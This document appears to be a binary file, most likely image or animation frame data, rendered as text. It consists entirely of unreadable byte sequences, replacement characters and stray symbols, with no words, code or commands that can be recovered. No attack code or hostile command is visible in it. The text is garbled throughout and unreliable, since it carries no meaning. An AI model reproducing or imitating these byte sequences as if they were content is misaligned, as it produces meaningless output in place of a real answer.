�HJ0(}M��I���#DhD�#�����m�? ܀`e·	&0���� `��Ç�T(�D�X�c�R���rfʔS�-"�@.F(X�E+&�{Gn (�VXb����5�V�۵�Ǎ#op�����Ж�?	2�Ip�ퟓp�~;8����2$�R(c��PV�=/HA���ˆ��9˂X@��8SK,�D�G:���%�� D`�3V=�U"^a�FW0���W�����16B=��1"CC������9��Ռ@�c�E@�d
��G�e�Ygǐ%� ��C��@��d A:�,� Vh��o��[C����]C�?rv�&8�0�cA���8]��
Nx��w�t�@��G��(�G��WP��~Lާ�zdMAz`����'<�d�F��+<5�3o�A�V�y%b�b[,����� 
��b]o�`]�a�B��p##� �o�pҾH�FN��f$q�Y���&odQq g��k��h�9p���� �fA�٦�r�*N6���E�	�u�hɈ{�s�@�y��y	�<rA:.�#D�����l�PG���Bg�dAFy≠B#��Я��R�����4������Xv��g�QfYe_�CY��3���?׎�1H��uȠ#���?��EH6�$��f��g��Y�Qʛ���נ%h�o�/�8t���č�C0w\A�0'�a���A<VPt����w-'��A<�9���ء�w(2jEy�쑨�<_�d��M���6S*�t��<-���U35�OOE�Hg�qmlؠ�_��P2��� a��Y�tF0,��7�#&�7���Z-PLb $�}@�+ۺ:�A�D�q	%�4 ��T���Z�6d � S�������q��4;)�Atlg�ج-siåd����'�	G=P�tdd#K��(U(�,�"�Y��F��@S�j�O|`hͱ�jz2�Y�Y:X��6�3h%3E�_��w��\~�lH�% $��VB�G�f���n���#2��#�"��@�<c��#ɓ<r��� �����?+�dx�30�x,ᗿ�����np��C(&7(�=�ЎP��XA:�	��x�Y�x�(�p@1���ԥ�s��eɛHA6��h����H�Ҹ��&3�g�������1��֊8I��Jh�Ȃ��|p��LJ��A$�k��\ ����@0h����A�-�����@f�3�SH�DS�E���"N�1�!��e�:�����!1�C1�d�.����z�(4�x���?J��vdR���?�X�i'QMl�@��s�y�iCdf3(L����G��Y�$|j���`��1�g�hϞB��3P�e`ZS����#����.��F��i� iY=�!���-�B5�P�A����`
њ�������6��Ϟ2��� �xu	��!7
v�9��P�ӟ���
�wF����ë�&���41�A�}���H"�� �q������OW��A��~����='#��p�r�<#���M���X&��$�D����Pu�l���3���:���bȖ(�l��tie����R!��qAPܳ,d˘a^��*$t��np� �>�.���Rða�Z-�X̓^��!���,���Y�[,�zB�X|�>-�G���"�i���Z�艗�?O��^�Z!*hmÛ�h>�8ɀ���c���,?�����E� �VX�#�!0b�y	R��&.�V�1M�om�c�� 0��?Z����d{�l��%4���KXБ���1U�
�MT����N�b|�(z�^�Xϼ4��#h��[˙M����+��ߎ�a�W��FXB�d���'�b ��C+���@Z�Oz(�(�J��]�B�<�j��e��Q{mdk��n�>�. �]�<����J��Sy�^N #��5V��l���#��C�B��T]� BjA�[�o|#QdM���^�$���o�~cd_��v�Z��#T�����G^��#r,�J渴�ٳi=�k��!��@ /� H"�8�&�]��8���$�v&�j5���x/a`= ���0��캁 �A�i׮{����q@>��X�X�ZJ6ޑ�x̗ �8�p�E����2@�jM�@a��p�B��Ձ�� �n��="���]�Zͦ�����yf3�9��0��s����O�4��CKõy�J�sP�qAi��C�RXFw[����#��7�5c�vU A0 8SQB/��US>�J��Aw��BRW�|�\��F��o��1}2;�"��)[�~�
1<gfE���'h�߁ݱf��f,#-
2cg�PB��4 hxljd>��m��0 �s��[�|��J�6o�H��"Y6T%����Z�o�F#pJ4b��N���k!�s2�J�BBG*ڃPtP �5�/��@� �gQC��F$P�BN�n�))C2PU�V�^�G�A_��D'�_��?��p�AC��g�4��W\Pl�?W�$K'S87S1e=+�YSUrt���y����2� 0��jp�vZ1ЂA�.�s�x8H�8�w X5��E���A�\���NE`��e�,�ư:"��n�wvc�[ŅU���;���u[?YN��3cgnh"e @��Tx*@S5m�W��0����K<F	^iqI�Gg�?]��5��Q�1��I�#��vS.Ӂ.�y5�^��!���S�UhE�����鰄��1��D�#AX�]�����^��T[�'����a�f��#�7��B/XX��%���Fi���w@�?dd��y��%:7�$�W}��ؖy�7��T. �[ �$��{�X��W�F�`;�L�R�
 ���H�:�}CtO뤒$l ~�(�	<��M��U]'��z��^��EVH����_�piDX��<���*oH��X��(��W�!p�)��*z���|���Vm��r������N�5�B����[)}9bh�w �|ё}�s*	m~��M�c^�U�a�(�^j�٠^�(������f��<��z����4+�.+�=1�'��ϱ�C�A,Z�A
d-��z���@�#�>��Ʉ�=}ȝ:7����jq}��ox� ZI�c�B�}חe�a;�A#ڡ~�aE��ޤ(7ٌ�7���0��Yn�aE�:��u�
�o�$������8�'� J�'Q�,ꗠآ��C�ϑ .s�!��Z�9��J��J8���@O�q<�:��'(�]k�mҳf��(Qf�#�����;z~Q���Q2N��[հ�E<�J�,Æ�Ԁ��2e�������
*�Z��9�50���Qj7`5��*��ɢC�˺`y�6��!��Q����*5���g�(�bv	��c%����ȅN@_� ��*�[j)�j����
9 �@6�*�4 ��!�.��(�X �*�Y���P���k?��Q�
*'� 9{@�*6�������ؔ��q��W�~�wn�~*_��c�MfǺ�♔r)�aɷ2+	p��9�;��Ѳ��5`A�'a5 ���+��S���5p/[�{'@a���@�)j���V7DB2jPK_gv��u�f�dv��f<XE�(��E����U>�n;"g�(� ����(z�
l����
Q��L�\9`��
���'���!<�L�!염������'���.L��r�̲����N�Z�Q��2^��
)Ptn� ��M]� �2�@E3�MfJ�"S�,�r�$���-�.{� �����*�.��,��{�%L�5����0�/����:k;*�%�(��u �n	A��:�~H<�`��Թc�h�n�^ZZo��Y*$����_�������Az+���snܐ�����.,�$���?;�p�1�:��B;uZ' ~��D�*�'�~b'<�3J,J�UA�^���Y��g�:)��U�$�d̲	���*������bB��1+��<��{&\�b�J��w�p��о�[��V�~� �DE륦q��喿��U	� �	����
<gқ��Q|�d�u�����z��R�{�����̲��2� �Z��w+Kq �𩛁���������*�0\����,��vg;_ݜ��q��'Jfg�-��h����u2��2J���1��e��+B3���'qyK�'��*�k��Q���0 
� 
���'�
s��m����M��j�/�!�x|�}ǋ�1
!~�[�?��@���$m'��q�lf4	��zv}�c��d��}�4в	,	y=�k���ܽ+�L��L�ɻ�n�l���2��@��.����.���� �0L�zl���٠��tV�(n��*��q��{n�@�dM�	P�ݹZ����MP��M��xv��y |��y���p�~�s,���@�{�O���{��q���J���-����2ܧ��� ��������������͙��u��Q�oM�3��ퟕ�2���nF���,
��|Ζ��b,�'��[��,^���n�r��.���5�#L�;���Ӌ��Q�
� �0|����迼��M2�cf<���=)�o}��[� ͳJ������g�^��y��8M�u�ϰ�8.�M����!
S��x*�|��.��9y^Y����2���1���|)@i�����u�귿Kn�Լ���I��i*Ҥ[�IE��^Vk������Ũ���� *�dn����,՜��<�8���"���|k'gN�<e�2f��{��MV˰�\���2��� ��-��\����������[
*�,���������ʴj�A�[��ZM���g۾���Ӭѝ{~����5��!����D �M���z}�}ٲy��
B|�.h��J-�+:�q�+<ǅ�l��ª��[�T��y�����,<fK��Xv:�JO_��m��U֚��R�M����s|[��I��.
����i`�9`L�'_��n��@��'������ޟ���D�l`����{�l����(��'�E��Z[�	����V����������B![�� �nLؿ��'��ğ� ,�&L���֋�9�*�#8���
'.d���?F2���F�p�����B'ߜ���Q\���%Ш�!�c2$��eǉ8'N\���%Õ	ڱ$x,�×I�eڰHã!���OR��Q��a�!�^�XZ���UɒmX�Y�g_������
	����P�޲A$L�cɏ E�sґb�t<��%/���c4�q�?�	�6\n&e�Z�Ez�Y٣r�&���5����ow_�n	����aU�|)'�Ь�F���/�oR��aFo6g�^J>fK��}��\=���7�;��>�)B�X(i�Y���J�-�B����:p8��K9�fsk·�Z�B�|[�(�6���,��@��$�g��>�#�(�(2����H;���b�,����Ѧ��k�4�D��>$b�5��K*@�� H,�"�����P�݄#���0��!�4�̳ K*	���#g�gE�����;����#5©H�⩯O"Ok�0�dR<��4I�Џ���D� '�:���Xk!���4,yK���j�!����U	��,�X���X�4)$��	`�q�	y��gN�
{)��[T%�~�	&��	3@�Ct�m�(#��u\��ҵr����<S�r�	�-3Tn*(-�רx�}I�R�|���i`�h��kH��<b��#e�_�����^
2�H���҇^��,E��+u�k��y�fJ�J5�T����Rm���bι�bN)(��
�h���z�j=�8&o�Ԩk�pT���m�3"��v�Iް\�+e(S��K��\x� (V�	|�0T#��ykuɶ�JU?�Q�7̣_��B��>	2r��X�<��E��#����̲"g:4'i{���Fo��wg��vhҢFN�w��~H��� Fn`��	�����.a~!ȑi�4�[��Z�$'s�WyđtƠ.�t�"���6��G��� �(���|�Ի��@e���CN��&�"���B��Q$E���6�-�
VH��B	��^K�A"����F`�K��4�a>Q�ܗ��t�$��X�J#��U�ds��t�ʔ�|	V�3(e*��Y�23�(�x0�1n`�0�oI!qr����D��~�&�B�prir�6@ jiS!	I`�� �IF4&��$	v�}>v1�8��n��䂕��R]]|��:FR�!Yc���*E�bH���2��!���?�@�61�Nm⎝vҬ��mk�1���� �Β�Y���տM��?9��RR�@,=��Ie�!�+$� An@��7i�ҖZ�

10?r;Y�(9�4De�xM"���P����1�T��saҊIhj����d=����0�-���{�,�������K��AK;���-�@���%_zc�|��q�;n�39��K	E�D� �cHE�g�-��&n(@�Jch[O<ġW�te�T��`��D�M �X�}�'���8K�P9�����,)z	hAH�
XМD�瑐D�#|��7��-I�Z���a�&V�d0+�c�:A�!*-)�yL��R��DD�S�J��-�e���[Y�����H`!������W$Z�c�2U�B�m��I���-�I\�U���Y�)��]4\,�)�HO)t�K+D	���J�J���W�DM^h�p��^�I��Q�&	BUkQ����]r/y1�<�Hစ �IR[���K��S@ې�n��M����P�o^(BXK��"/.Q���
8�g�e� AB��~.j5I���0w���R�歏=w��{b�8��f�Ê�"7wC�D؃�$��B���]�-��V�F_�I�Q���/())՛qO(��z��1(��<`��;l�>�� )(��y=��cf{�N�I�	Oيd�0�B��������2�����[:�rIx�!g��l�Y]M��{g}��x�/��~c�?��T ߄��
 6a�-Ɉ���qK�
��g�@#�B���Ud��T<{&�`!k=K�RY� �`�w�M��l;�7Ă�J�#�#>��ɐ�mJ3��q���-�n�캺~0������e#jn͸� 	F0|@<�Phr�FKV��'D{NRR����o''��d��L�h��St	��PS��ߊ�Q�k$��fa��>����,a��
��3�ׅQ���ܮ���7�H_��%��
j�
I2U���������\E�l&�1F�`b܀S֐�������,�N5V���R��]Q�?�M�.�]��j�A�܅^'�q��*T��X��T��L��HH���	�5K&�$�B_��\\��Tʗ{�N�ڃ��ʧ���[o�`=X���j��cbKT�I^��0��,C����8��Ay,uR��Q�貶��	�ᶳp��j�s���*�P��&��KѺ�Y������.�8��k��',�]��ړ�����K6�3�������K��R��IA(�������c8��P%پ͒�	�*^�&05܀�(� ��x=�C����-���a髼S�;Y�	��H�f�?���g*���	|��ꢀ�x!X%�d��a�3XD�y	�Cȳ�H� �  �K5ۙ@1�� �`Ĳ��D���6�ò�k�&��	 B"���a*�6���8�i���M�#�@/zC����D$� ,��<��5�3�8l
ܸ���	F{Ì���PE�9<%b�G��Æ�#��C`)�P ��)]��TwL��.����$i�i�W{	��g����%_�D�̊���}öbF� ��DG�@<�{Ƴ4��X��)��($x
��:;8����@)�J����Vȅ�UA�X�jp��c���� +pF�L�T
#�H|���x$��c�7k�����8��ʆP��9�$I˪*�����Ȩ�Ѥ�h��������<�A������׋�X��3 �[��B��DiTJAJ��c@�a����H�A����y�8����ʔc���K� �͆� ��<�A��P���CX4N�hK���Vԟu��th� "	�[e���2�`J����Ć�z;H.ȳ��,��X#�qOc���j�j��!�v2�K$����Z�I�p���؄��� � 0����	�L� (����cF� ��&sK�j�ӈ����th�x���a��Y��ʃh'�tͤ8@²�@/W��Dφ8���<�<J�F��RH�2��B�Jl'�|	y; ��3��4�%S-�������8�b;6�P����7D:E���8DQEs��`,D�d������6�҅ ӗ"���7(IF� KYY
-�L(�B8�j ��gL*c�,HRB���L � Ё@�Л\
���Dd��Xe��D��	�Ѕ��h��s�����<].p<�����P������Nc�xz���¤J����ĜH*x�\ h-mS݀8�������BP�68R�� `J/؀�.p�ĵ���VH}��z�ՂP�\�
���T(؜d���h->�;ǵq��(��oM�D5��qSK�X=�|$�/x�YKU
.�ՋA(��iU���`�K<H�	MS����<țEנ\��tͪ4����{P4VL|:( ��<�À  !� � ,    ,, � �	H����JA��L�6l��@�.��1#B9K�KB0��$$Q��0�K&��1��%�����
*4�����ѢE1(]�tiR��0D5&�ݲf5w-�!ٮ��`�F�T�T����$�<��ɞ&�x5�ᡯ���Xh`v��w��[����3q�ȿGL�Hȹ��Ϡ=KQ0z�' �pA���m\����G����.!Gd�U�L���$}��K&����8�x�ɳ�P�A�a*�iҧN�N��0�|�X�]��}�k���(�
�6zն�_".v��`|�e�b���f]�?1�WNӽ��6���f����}��1@h$�h�Ah�D><\B��e��EP�?�&�m���A���	ĉ0�p$���H�a�E�pěI���u�]~Fu�]SPIE��N6ݰcNX�d��9꽷�+��i�O���`"6�Ip���?	eW�Bɓ@䴍A�sD	9a�!&Z�H�.��(��b����%�!���� �l9r�E��G��D�	�*��Iq���fI�q� #D��F��pu��T�^v�VwA��R�I�BU���9�hs;����5ـ3A��ԗ�}�l�M2��Q[�����\���]b�E�Z�.W�*x0id���[f���� ��O�����(���<(@i�2� 4�8Ь6tt����FR2"���!7�	��1�X�@�F�%�SOmU�%�u1��ww�T��B�?+�sn6����nfsNX�� �w�9iZ|����u��V�t_��%`*�b��$�N@-���$a��ZHD�$��9B)��j/�d���
p03���V뎵�+hr�5����d$���31�0� �9�[��[w�(p�T�J�Z �易f�h�;OX��FY����&c4�_\�	��],	,p2�'��K��5��K�L�`"2�A*P"�xH}Q�t႑��s�G/4:Sݢ�x�%� NP�f���f���5���r�C��\fX+1��~�@ P0�l��v<�ȥ:������i�Eq"��e=��mZXA�&���mmc������NZ��>M�J��G�7���D�a"b �?� �-���dr�m�d2���f,�lH��.�\=7:�u��8������BV9��E`C~&�!1���d�G��V�@
=`MjG-�� p[���'�'����Z����a��3�6�ö5�M�X�>��c�[�E�$��~L� ���~��1H�(0D�e ��N���i�7%�̇��$��$A���T��XU�`$ AV�D$�33���Vi$��L*"+�
#Б�TD�U����9�E).Q[M����K=�c6چ6�4`��fˣ��8V�c]�b�7Fjb@��:�Y���-����!�l�'�����!>�s�?"��*t��#H�z%d�e0rYV7��p�F�2eh�`���$�&1�	���| -�e��4L��ԩ�ָ���EωP���)&,��!����ִT��>�@G=�-��<�~��7�`v!\WV!*q�k�Z�*�0W'q�Wi��#��@(8A�z���`9؋�f%|([�����'" N�SC�8��" a˗� j��/�ZM��yM�����+U�C[��rM�Z�� z��ia\����poܐ��Җ��D;Z�^�h�C"������ao^�K"S	ĒJ]?ZT(�u]
cw#�r�
)����$L.�gXhE�.����,_$�U�,Q/�t��5ڒG�p�֓������	|����SM�}4����1TS3�����qUȍ��b&u@	e�>7<B?}��Z ye��rM���W��6�?2Qx�!g��~1z�f����y,�� @`8�a�[� ��C�t������&�t�5�p�(����[5��MbD S�
����	 �
��b}�d�@���7L��/r��� �Tpiʆ���`bc�i� l���u׺��k�"�+���r/����J���(����a UFBЙ"ک�lJ4�N��(��ЂZZ!H�Ȕ�D%�q:�6���D�&�q�������~oM��wo��~_���Bq��F}M�������Q(��c����=ԍ���
(�~�5����?��k�㺂�Ѕ5�<I��FɂN� �W"�3� ��~$9a�f1��rE�Tm�@<���F�z�@-���<�P��С�f7֔T1����o����1�<`�d����=�(D���B�b�a��(�4R��^r`z0 �0r"3A�*��^ez��r�p	��2�@0 �D)$��f� *B����46�� ���@�-�`8q|�g���tD��n�%LƤ5�'�G����T^Dw`�_�}��X���wؓ\H�)&Q5�s%c�I�F��� �W�!'y�,�b@x)r�
} ����#Wr��y'g��P:*�k_�X�F��`#JE�7�g"��$�r9Z@60�0� �T��P3n��:ă�K �D�D�%}����X1Mh��fMs�]�&d�7�C�FY�F�����~��I �]�F�؆u�G��(�"���!&�1�r@?���W����W��9��P��A���e�F6{5bf�f;�Y��� �x� V`PKQ�3�F$�s=Q!�7�qM�(e�|r�J1=���E�~��[�������M��w}�Fs58��p��۠fg�g�b$�|Scj�(��^�i��)��
�Q��~x �X�1z%��s's�2��Q+�p��,ۀh� �@���mIu.�4�����nA8�S(�y-��D�9ac)��K��2)�3�TZqw�P1�|�i[�O��nf,&0C)���wc��Gt��E�j�	I`Zrp|��|�#RA��W�G��x����A�3���:�'��P�@��Ng � 0�{)I�` 3�L�O��?ha���gvIi$L�v+����E栙�E���6�.� 1�i+P��4�An<q<0���f�A�Qjy�x��#��>#�3�I�A}�T`r{��S���#�A��� �{+0�E	!�y.��P��	C�m`�×���g��|҃`�8�D��|P�{ğ�4.àEZ��'R�[�H��vw �wZ�{�S��SN26�cP�	�@mHq�c?F���q&19d����q� ��W42���ٜ�1s��A��� 	 �a3���0p�	6�N��p�� ���mI��v)	�U�NaZ�7�t�o��� ���.�V�O�T��T�MxW�z���J��@C4۰&P ��;15�!R8
��25��c��y��J�D�Ŝ���'£'��_f*,BB22�+���3 ������*���i�1�`�ISߥ��B8>8V��D�D�w�L'1j�v� �����L�TƸ6��[��0�U/Z�
hq�DR��~w�*W�J���[+-@��!3����Q���a�JIΉz3�*
����u�8��I�C��`� ]0��f�R$E��naa�q¤���}!HT�z �@C��t�
FQ�oʈb�`@��G �DD4�ۚ�z	ǵ�ac�8 p(?�QU� PM7�j{|g{r���h#�*���az:Z�����* � ��#���^�P�����93Z1�1S�3c\
��{�c
��|tH'A����0���׀�m2FE��ݠJ��P|𺱻��ѸpP�2r����(�tG�B1���wd��)��	����먼�[#T@*by���P)�PJ���
�aH0o��)�A0 :���(��9��x�8|-�S ��r�Jpa$�CVsĘf����ׅAo���`�Y��7wA�.ƈ.irMjb�YQ���d×JR;���\j��䆹�
�Sj�$!VUU��J���X�X�ɕ�52"!�t�V����
@@
E� �H��ɷ� �0�d���0��ZP�9�i9�J��$���O���zA ;.T����oD��Gՙ�"Fj��`�� �7`�I�2,*�?n����C2�6FG�c$z�i�ϓa��a)����*�H�7|r����s��
\��|0!��\�0�dDF��m��K����'.q��'�{H�[����Fc��@��Ǆ]�&C�}���Fk�k���P�P�P7�}�MXICD�/����{45�˃��B�V�/߹!�
�$P�{�l7���#_��"W���
: 
�� $`��m$����<h��P�C�j9)�pه�~`�,a��6�BPS�=@0�Y�T�vs�&^��n2��c���pcu�w�C�\�L�0Uӈ�n65a��u(�9�,��!5<���k=P����]������
 �z��� � �@��m�� ���P��� �,��������ma��a��q2TXp�u�ۇ&s��h�.}�6k���oe� A {��ES�A��hϚq�0�㔇��}d�)�������b���|pt@�@��叨Ba +j@�ٱ�] ع�vj��y�� `Kоx�֦c�RNF��O�ڬ����TH��J8�Y���P��.L��N��:[� �6�a0 a���  =` ������+�{�c`��CR��� 9�qd1v!��MW�#n9#�6���v7>�:"n+��*��
��I�  Q��	��LpK[<|Т}:`�1,�R �ƶx��k%JcR،wl~���m�[?�T٪ڀ�z���T��0���1�z��i��FW�4��=]⥔�����	��qM���M�?WP�p~��t�� ��"�tK� �gp] �]����"�%����0|�e���J��;�1jcE/���m��)�*�wz� @�����������K�y`  o��u����O��H�J`_ɥf����tH����h$7�@�vjǓ�0j0� 
�9Q��;���(�\p n	��	L��8��X�d���R�<= ʄ9�eh��!4A����ެ<�FF��Z0t���o/pw�������&^ཬ��C�&_q�0������	�4̕�\Ëf�o�C�r<Iy,�lpr7j�E�{*C<Y�3@�zp�3��a�UfI���ݰr���u�0���89�(���Cc��(1�* ��6�IJ(Q�b�$��%��ASG"�y�#Rd��Tl����mZfꢮA�n��u˖��9s��uc����ٮ���M�\���0dH�!ٮZ�zm�w���b"̳g���6f[E�%��5�O�	�B��kR�_��DƤ��6Lm�a�2�P�|a�6$g\lv�υ5�B{�&ytiH0 �'�/`<3P���mܹq;� ��rㄣ���qnƓss'J�P�ı��&&�Z�h"��d;���!���#��MR�@��3����f7����?�k��'���x*�0ڈ�*��8g�:g�!��H%����nC�<4�\�(	Q�k��D��/��R��1��1�Z���>��� �h�3�:�Ͷ^zѠ�(`���"�P^p��%���D�r��zb	� N86�[Ǹ�������S�@l8�����.J��42o��:��g��J��"9L�i�>����x�I��2E���#��j�%�䆫y*,�U�)c�2�y��86\K�����L�4��<��;cC����g�a��ẖ1lǨE�j�� >����:m��Ls�I���J��/�W�&�B.t�@��	N8���`��+��?Z���O:�O����Ĺ�9�<�J*�#���P���e-Y��n�i?mr�F'n:�G�6��b Syց�t�X��U��k ���V�@�6ڰD��:�bP��"�ĉN�Yd�I�ؿDxV����F��em�Ղ��laN.<3W�NK��Ѡl�Vn!�3�� 	=���y�|�|'pG6 �J�@��B�q� ax�����!�����n�`�h.8:�<IrQ��b�dm�[pZ�ɜ���	����@��y62�3�@��%�逛ZY���u ,��W߁����b���SW�ꇋ��࣋X��nV/�LZc  �Ӷ�m+���
d@���.��.<s.ݤ�S� )����Z�\	�4�N� � �;r�3.
��͛J��q��YZ��!G�ZKlW�d`dP"	��5��y�W;Ђd2�>@�6��Mp�x8�
y���*!��{��:P�ZIa�`F�0�20�u,ʰ X�P��'V��@�,1�PYFD���at1�]�#��Zl��%�Z�@H@: ��
�	������� �YaFy����Q�	��>xt �8 !��)R��7�q����KX��Ђ��� ��?�����%G�4f��tD.b�zD �1�����P �t|�� �Z�� Po gDk� L`s���G)���C���uDThxt����8|�B��Yy��]s����KB"4R�c6�2��e�k�� ��m` �\+a9AS"E°3�R�����Р�T��7Kș�2 hO��G:&0	@`b�@r�a�B�G<Q2��;e����wR��Z,0&��Bpʁ~@ ~���Be��^X�:��2\���Qxd	�X諜��xLh'�@�D�UKˆ0��A+�ힲC,�`�1ׁ���v@�T�+��<�A���B�Q_�7�>�a8 2s�3 a$�jy�XuC��@F�q��9:�3����`P��$`��E!
y��$�
` �k��t�W��Y#J�LF5>T����$��z8�+�3�Ӝ���=[�O��n��6��
l��;��2�03��	0�>����;�lS���d�"�n]\�\'14�Miĭ@�a@�::���E7XeuQ#����8�@�/�¼�}���:"?4U���!�tH`���A����:�%1t��&�H�����;I�KGҩ�v6�3 �����:@��J�8��5F @2 6H@�� ΢�A
2jlX,8�%xA������#��@Uٰ��A܁����9�!ɲ-)\U�nH9��1˓i�.s�jGXA���r����u����
��-pG���T#/ŝ� A ��M��!�H�|�Ty� �3�ck�!
8�Z�]@�H�
z1=�lOF�EHv;�zl{-�_`��#h���>�
X�z 1����KZ�5n���� ���	�l�S{�h)�R	V�1�k|VAZ@܃�ùa��{�{���u�[+�)���p��-DR����o0ō��t�XXc]�4�]��|�,�|�q���a>|�Q�Czkl�y���r���uK�K�F� ^$�!ܰn�	��V$l��J�&�!�a�P�ܰ؇�� pl� 	@�!�Z��.�>����Ox�D�*P0�"p��P%RX	x���Չ�(X�C2ع��@(�$+<����=��!�2�:�=ȃ ��"���8�q�/��ȹ�Xb���+A(���s ֳ:�.�Kkk�/dC�	x��!�����  D�#0DЁ8����A����-�S��@<�ȟ��vJ���؆N#�{P1��@p+ЃXS, �Z�!x?�2���?�� O��?V���DI�Dk�Dkp�`�e�ۛ1Aj"Y� T�@�X���-u�+tK��%K��1�a��_o��k��U��.Lq�`*X�'��#�����:H����B/�ٛ=1p �/$G4H-%�6躯��I3 F��A�5�@<l�#p��45�pC����A$Bp X�軑��X� ("1� (���?�����KD/� 8�M�D��DJ(ɒ�DJ��V� �� dˀq� ��!DE
����&��@�*�tK�#P�u��d.�	b��k��a�	`4�丬q؀e|�'��fl��[%���0 �;��?��m��80B�۳��D��/4X�Wp?u$$O0 v�KI: L���@7-�Ǡ<<�{�� 5��G)�DR	�&X�7q���p���Mk��(� �� �6O0��0I��DI��H��4�	6`��k��(؀A�I����TE��L��l�j�>0��yPp�c�	��N�l �@�2���1��$�Y�|�ű����@���0��3M���)t?� �s�t�=�K#`ǿL�l����DrE�ޒ$����$��#0 eh&P@�q7:�4��	p��Z�؀(0#�HOد�R��7�͒L 5�"�MH�ɒR ,���w�@�T�
<�����R��&�K�Q4�&�E|�n�E�_O���`:M�[� ��F�����(���ܸ�A(�8@=D+(��� EԿ?�m��l����D4�,D  �A��x��|+�ݲ��PuC��+�:>P& @`�v��<l ,Xx�	�?0D����x� �ђ���H�e-Iڬ�7��k��h4��*=N���U�I.��T��0 @nx.�D�㸔5�5�E�l�!H��� ��J'�$hOi<�x�(�؀e;A�"�F�K# ��D6kbN0�� Hm6ձQLPЁ,!I[���� S>��+����"��>i�X�@��0�qP�zx- �HFpЄ ���(��.��j#��MiM�!�V%��D I��j��g�x�g�Q@�D���tS�@���mN0������wEa�	��W�ϝOp�����JV�U���x�Ȱ����@��0DK�� ��K��{�6���*�S
��`�F�e$�]P#���B#`����l:��@�u#�ʭ$��@��-胕!&u���\�L,h���"�m� .P� �M�Mg��!�L��[Ѐ[���Jt�7��3H@E��(� t�ɠ�@�I�PXCG@S�Wt �a��n����í�aT��a�&I)���1��@����ܵ����JcD���x�7H��R [�k�0(�L-Y�ݚ���;�!�@:���S�E�j���b��ٙ�>��P���b�, "�( �8cӄ�� �� ��e��"�Đ��I k�ck�% h���p�"(�ؼ��/`�������X���S�G��l`�x�y��
\N�dNމ�I�i8����΍T��U�������O�E=�]�0��g��i����I�*H�D\�D���B��(д����iX%�������Z�oq��b/w��3�1,��LX/�/� ��Q�-�N� 
���c<vȀ,��~����D�ZJ�Jas��-�Rn�T�����@���%��jPr y�����������z=���g�3yq�l\e�0�p�C��>H� DE0,ݟ�L5�3��7�^f_ig۔t;���NĽ\����l����$�i�J��@9H��b!���@��`o��q�^&(@H���&�0��8�$�g* >����gk fb�] �,�Ȅ�h�-�D�Q�j�y�t0��CE@ѭ!��=I��`ޯ�2-��j 4��`M>�k���mڞm|�NJ�Y��ǁi�0��f�n��/�����<Ē5��Rg�n�~V#�MI�D�.D�;@#�H�5�.�S�����f2��b"b<"��?,�wu�� ����(�����0@�@�QI�"� )хL<�Ϡ���fP ��c���7��8 	�x(���.� `���������f�� ����z��	s(
v�����щ䉒Y�W0a!�F{� �}�$�i��@E� ���C,B�3� �n�N�L�ڜ��c���_��(#�:YD#��lBB�H2l�,`,�� ���&�*Ӟ� ���uP�g�r�뮋O� J�Q�-[V�cR�]��PG]��p���VIe�����Z��	Ѓ.���*kq�C�@8��H�K֧5u����f�������Y��$�*i|r%�9�rT��*�R$�Z-�O�Ȓ5�g�e�]��[p�LIHsJ8���Z�4�! � M%�q��0�X�Y�&��>��a ���x��;m��'��5I�6}�q�K�:��p,�7�Z"Q�
�M�)8uT�,PV�wˆX��!@  ��/8E`"��a��0	�xú����`���Θafg�'@ �G ��!_��\�ޥX�v{��p�r���"��,�/�M��"h�=n8�摬�`�t��0� 4`���1@��G>`u`G��R�!"�"�Y2>�.���zth2� �D�38[�os��ss�wgy
�R�y�ς~Ѕ��-�@Z�q  r�����A�(�>9���+���Y	M�zu��f�P xh�mЉPA~��z���v�^�-��s�r����������_R��� %]D����K�$֬Q�H��55#�͛Vm�i���6&����l�5І��|�Ju�đTɎ�4a"U*-:k�dD9m��5 Wu96�p�  �D"P9p�� �Pq�뀋�l]Xc��.^R2)qA%� +���� w-"��(P��?��J�Lb"�6�5��M��x�ր[�n�T_[�횹n�bgc������n]��+n�8��ʏy���?9>�O������F,Y��AG�go,o���[Jr��ACF�0�_�XQ#+Nʧx�aI����M:��6|� n� "�Q>%�PGh1�+|��@X1Uݠ�7����Y\|%@"�% ��UV\.��WF����B�Wг��� � �XY QG���e�mf�f�}f�Bh��AH�u��5l�f�5�\��9�؉�m漦[o�t�B�\r��u�}�(v�E���v�D�D%aյ^Y�ÉCM4jFa�+���@�A �t�D�0!�#b�M����7PHO�ȑ�	=uD |�`���ΚĜNmXp ^���3T�Yό��3�b��p�C?C޵'���<Oe� ��6`IT	Xe�*l��f*l��h|�fj����ڼ)���!`[ozN����'Gq�����2w(d�)��u_`��@ :Q�@m��P�pҩD�J�D�ɧ𼣁A���������"�a� � n�`хN|��eP�VE52�]MA�� 7k�xA�ѵP�L���gG� g��Ja���DY�{Wa<�E<�=9 MN��V^�OP�Q��`B��b��l-�s�����Ml����v���q�] �?ν���V�u�f�(���DQ|�A���@��+h�D��𐉧��:�D֔��V���G�0:
��5�8�1�AD 	�����	@�!
D2H�B]����r 5*���1	x�x��B�3paF w�V�����Z�����s
`)�0&9	JO�9n +Ea�Y�e4��ͨ@b�@��a� �c��tc��#�m��6���n�4��bq�0�=���t���������l� �#��>pB~<���\����gT~� 8��D�j] ����`�M0@�� ��&��(�Q��}���R�q��0`686����<0R�+g��" ��F���`��eF� S �A	u�p�����r�R	�	� "0���m`IH�
���4-�5��#�a�:M��r��T����ӻ���F	RQ� @��(��H�BN�ÒR�&u����/#�[��|%T`��n4�s���e���<  !�X@�@� �c�p��Y�2;fDS^� �ΰ�|"�0� V0�A�]��V@�z�sM�@�������@��0�zj�%H��d�=�acBJ*j, ��g��j$�L�d�7m�\KG��ѣMt@*RAj/{9��(@a��8�xp��fb���^.�)(Aх.\ ���G9�x�0 N,�
JܛZ������CPUmX����%8�!�H:p��P�Z����x�]2A�� a�q�]�W���� n]{q�K\  0�u�NJ� �l0O�sKr&
P�$����̍E�	��CMi�-�$��6��SlaS��\c� �ba[�@P�dq�REi�[�£>���hA�r��Ha漄ޜ���~A���u�Ȅ�@\�c�m�U�����ڀ�U���k0�	�E(��Ƴ�v�(��vVԈtU�!� �v��~��%�p kd�sY����$��!��pcO#��%0
U��.�`=�?��=䡴pz_3�8�ѡ'S7��33Ly9.KNb@�1���ro��e��:��� �}����`N#�b"�z��&�p��E�lx,�P�ݴ��V���D��Ь�lS��9qZ5���D͉�5b��4n01�jPC�,(�s��@������&�;�ԅ��X�">K��-6;��L���=� g�v��$��v*���*���4��� j���N�˼�ru���h���/P��5]� N��� N�H�H&kV�J���W5않}���i:�iU��y��	x)�p�.���� 
